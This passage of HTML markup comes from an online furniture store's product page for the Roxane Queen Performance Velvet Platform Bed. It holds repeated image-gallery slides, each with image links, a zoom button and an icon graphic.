  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/MOD-6286-DUS_3.jpg?v=1659460405&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/MOD-6286-DUS_3.jpg?v=1659460405&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6286-DUS_3.jpg?v=1659460405&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6286-DUS_3.jpg?v=1659460405&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6286-DUS_3.jpg?v=1659460405&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6286-DUS_3.jpg?v=1659460405&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6286-DUS_3.jpg?v=1659460405&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6286-DUS_3.jpg?v=1659460405&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6286-DUS_3.jpg?v=1659460405&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6286-DUS_3.jpg?v=1659460405&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6286-DUS_3.jpg?v=1659460405&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6286-DUS_3.jpg?v=1659460405&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6286-DUS_3.jpg?v=1659460405&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21782232432725">
      <span class="visually-hidden">
        Open media 8 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21782232465493"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21782232465493"
            data-alt="Roxane Queen Performance Velvet Platform Bed"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/MOD-6286-DUS_4.jpg?v=1659460405&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/MOD-6286-DUS_4.jpg?v=1659460405&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6286-DUS_4.jpg?v=1659460405&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6286-DUS_4.jpg?v=1659460405&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6286-DUS_4.jpg?v=1659460405&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6286-DUS_4.jpg?v=1659460405&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6286-DUS_4.jpg?v=1659460405&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6286-DUS_4.jpg?v=1659460405&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6286-DUS_4.jpg?v=1659460405&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6286-DUS_4.jpg?v=1659460405&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6286-DUS_4.jpg?v=1659460405&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6286-DUS_4.jpg?v=1659460405&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6286-DUS_4.jpg?v=1659460405&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/MOD-6286-DUS_4.jpg?v=1659460405&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/MOD-6286-DUS_4.jpg?v=1659460405&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6286-DUS_4.jpg?v=1659460405&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6286-DUS_4.jpg?v=1659460405&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6286-DUS_4.jpg?v=1659460405&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6286-DUS_4.jpg?v=1659460405&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6286-DUS_4.jpg?v=1659460405&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6286-DUS_4.jpg?v=1659460405&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6286-DUS_4.jpg?v=1659460405&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6286-DUS_4.jpg?v=1659460405&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6286-DUS_4.jpg?v=1659460405&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6286-DUS_4.jpg?v=1659460405&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6286-DUS_4.jpg?v=1659460405&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21782232465493">
      <span class="visually-hidden">
        Open media 9 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21782232498261"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21782232498261"
            data-alt="Roxane Queen Performance Velvet Platform Bed"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/MOD-6286-DUS_5.jpg?v=1659460412&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/MOD-6286-DUS_5.jpg?v=1659460412&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6286-DUS_5.jpg?v=1659460412&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6286-DUS_5.jpg?v=1659460412&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6286-DUS_5.jpg?v=1659460412&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6286-DUS_5.jpg?v=1659460412&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6286-DUS_5.jpg?v=1659460412&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6286-DUS_5.jpg?v=1659460412&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6286-DUS_5.jpg?v=1659460412&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6286-DUS_5.jpg?v=1659460412&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6286-DUS_5.jpg?v=1659460412&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6286-DUS_5.jpg?v=1659460412&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6286-DUS_5.jpg?v=1659460412&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/MOD-6286-DUS_5.jpg?v=1659460412&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/MOD-6286-DUS_5.jpg?v=1659460412&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6286-DUS_5.jpg?v=1659460412&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6286-DUS_5.jpg?v=1659460412&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6286-DUS_5.jpg?v=1659460412&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6286-DUS_5.jpg?v=1659460412&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6286-DUS_5.jpg?v=1659460412&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6286-DUS_5.jpg?v=1659460412&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6286-DUS_5.jpg?v=1659460412&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6286-DUS_5.jpg?v=1659460412&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6286-DUS_5.jpg?v=1659460412&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6286-DUS_5.jpg?v=1659460412&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6286-DUS_5.jpg?v=1659460412&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21782232498261">
      <span class="visually-hidden">
        Open media 10 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21782232531029"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21782232531029"
            data-alt="Roxane Queen Performance Velvet Platform Bed"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/MOD-6286-NAV_1.jpg?v=1659460413&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/MOD-6286-NAV_1.jpg?v=1659460413&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6286-NAV_1.jpg?v=1659460413&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6286-NAV_1.jpg?v=1659460413&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6286-NAV_1.jpg?v=1659460413&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6286-NAV_1.jpg?v=1659460413&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6286-NAV_1.jpg?v=1659460413&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6286-NAV_1.jpg?v=1659460413&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6286-NAV_1.jpg?v=1659460413&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6286-NAV_1.jpg?v=1659460413&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6286-NAV_1.jpg?v=1659460413&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6286-NAV_1.jpg?v=1659460413&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6286-NAV_1.jpg?v=1659460413&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/MOD-6286-NAV_1.jpg?v=1659460413&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/MOD-6286-NAV_1.jpg?v=1659460413&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6286-NAV_1.jpg?v=1659460413&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6286-NAV_1.jpg?v=1659460413&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6286-NAV_1.jpg?v=1659460413&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6286-NAV_1.jpg?v=1659460413&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6286-NAV_1.jpg?v=1659460413&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6286-NAV_1.jpg?v=1659460413&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6286-NAV_1.jpg?v=1659460413&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6286-NAV_1.jpg?v=1659460413&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6286-NAV_1.jpg?v=1659460413&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6286-NAV_1.jpg?v=1659460413&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6286-NAV_1.jpg?v=1659460413&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21782232531029">
      <span class="visually-hidden">
        Open media 11 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21782232563797"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21782232563797"
            data-alt="Roxane Queen Performance Velvet Platform Bed"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/MOD-6286-NAV_2.jpg?v=1659460413&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/MOD-6286-NAV_2.jpg?v=1659460413&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6286-NAV_2.jpg?v=1659460413&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6286-NAV_2.jpg?v=1659460413&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6286-NAV_2.jpg?v=1659460413&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6286-NAV_2.jpg?v=1659460413&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6286-NAV_2.jpg?v=1659460413&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6286-NAV_2.jpg?v=1659460413&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6286-NAV_2.jpg?v=1659460413&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6286-NAV_2.jpg?v=1659460413&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6286-NAV_2.jpg?v=1659460413&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6286-NAV_2.jpg?v=1659460413&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6286-NAV_2.jpg?v=1659460413&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/MOD-6286-NAV_2.jpg?v=1659460413&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/MOD-6286-NAV_2.jpg?v=1659460413&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6286-NAV_2.jpg?v=1659460413&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6286-NAV_2.jpg?v=1659460413&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6286-NAV_2.jpg?v=1659460413&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6286-NAV_2.jpg?v=1659460413&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6286-NAV_2.jpg?v=1659460413&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6286-NAV_2.jpg?v=1659460413&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6286-NAV_2.jpg?v=1659460413&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6286-NAV_2.jpg?v=1659460413&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6286-NAV_2.jpg?v=1659460413&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6286-NAV_2.jpg?v=1659460413&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6286-NAV_2.jpg?v=1659460413&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21782232563797">
      <span class="visually-hidden">
        Open media 12 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21782232596565"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21782232596565"
            data-alt="Roxane Queen Performance Velvet Platform Bed"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/MOD-6286-NAV_3.jpg?v=1659460408&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/MOD-6286-NAV_3.jpg?v=1659460408&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6286-NAV_3.jpg?v=1659460408&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6286-NAV_3.jpg?v=1659460408&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6286-NAV_3.jpg?v=1659460408&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6286-NAV_3.jpg?v=1659460408&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6286-NAV_3.jpg?v=1659460408&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6286-NAV_3.jpg?v=1659460408&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6286-NAV_3.jpg?v=1659460408&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6286-NAV_3.jpg?v=1659460408&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6286-NAV_3.jpg?v=1659460408&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6286-NAV_3.jpg?v=1659460408&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6286-NAV_3.jpg?v=1659460408&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
